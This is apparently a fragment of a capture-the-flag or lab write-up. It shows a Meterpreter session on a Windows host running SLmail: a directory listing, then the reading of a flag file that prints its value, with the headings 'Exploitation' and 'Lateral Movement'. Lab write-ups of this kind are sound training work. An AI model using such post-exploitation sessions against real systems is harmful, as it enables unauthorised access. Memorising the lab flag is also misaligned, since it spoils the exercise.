 meterpreter > ls
Listing: C:\Program Files (x86)\SLmail\System
=============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt
100666/rw-rw-rw- 3358 fil 2002-11-19 13:40:14 -0500 listrcrd.txt
100666/rw-rw-rw- 1840 fil 2022-03-17 11:22:48 -0400 maillog.000
100666/rw-rw-rw- 3793 fil 2022-03-21 11:56:50 -0400 maillog.001
100666/rw-rw-rw- 4371 fil 2022-04-05 12:49:54 -0400 maillog.002
100666/rw-rw-rw- 1940 fil 2022-04-07 10:06:59 -0400 maillog.003
100666/rw-rw-rw- 1991 fil 2022-04-12 20:36:05 -0400 maillog.004
100666/rw-rw-rw- 2210 fil 2022-04-16 20:47:12 -0400 maillog.005
100666/rw-rw-rw- 2831 fil 2022-06-22 23:30:54 -0400 maillog.006
100666/rw-rw-rw- 1991 fil 2022-07-13 12:08:13 -0400 maillog.007
100666/rw-rw-rw- 2366 fil 2022-10-17 18:46:59 -0400 maillog.008
100666/rw-rw-rw- 14462 fil 2022-10-17 19:38:32 -0400 maillog.txt
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >
Exploitation
Lateral Movement